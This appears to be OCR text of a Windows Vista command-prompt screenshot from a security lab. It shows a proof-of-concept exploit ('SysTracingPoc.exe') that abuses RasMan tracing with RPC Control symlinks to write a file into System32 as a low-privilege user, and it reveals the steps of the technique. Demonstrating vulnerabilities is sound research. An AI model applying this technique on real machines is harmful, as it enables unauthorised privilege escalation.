 Invite de commandes
C:\Users\lab-user\Desktop>systeminfo | findstr /B /C:"Nom du système" /C:"Versio
n du système"
Nom du système d'exploitation: Microsoft® Windows VistaT Profession
nel
Version du système: 6.0.6002 Service Pack 2 version 6002
C:\Users\lab-user\Desktop>reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windo
ws NT\CurrentVersion" /v BuildLabEx
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
BuildLabEx REG_SZ 6002.18327.amd64fre.vistasp2_gdr.101014-0432
C:\Users\lab-user\Desktop>SysTracingPoc.exe
[*] RasMan service is running.
[*] Ikeext service is enabled.
[*] Using Workspace 'C:\Users\lab-user\AppData\Local\Temp\foo123\'.
[+] Created Mount Point to \RPC Control\.
[*] Creating symlinks...
Opened Link \RPC Control\RASTAPI.LOG -> \??\C:\Users\lab-user\AppData\Local\Temp
\foo123\FakeDll.dll: 000000F4
Opened Link \RPC Control\RASTAPI.OLD -> \??\C:\Windows\System32\FakeDll.dll: 000
000F0
[+] Created dummy Phonebook file 'C:\Users\lab-user\AppData\Local\Temp\foo123\du
mmy.pbk'.
[*] Triggering fake VPN connection... Done.
[+] Exploit completed. Successfully created 'C:\Windows\System32\FakeDll.dll'.
C:\Users\lab-user\Desktop>icacls C:\Windows\System32\FakeDll.dll
C:\Windows\System32\FakeDll.dll PC-LAB-VISTA64\lab-user:(F)
AUTORITE NT\SYSTEM:(F)
BUILTIN\Administrateurs:(F)
1 fichiers correctement traités ; échec du traitement de 0 fichiers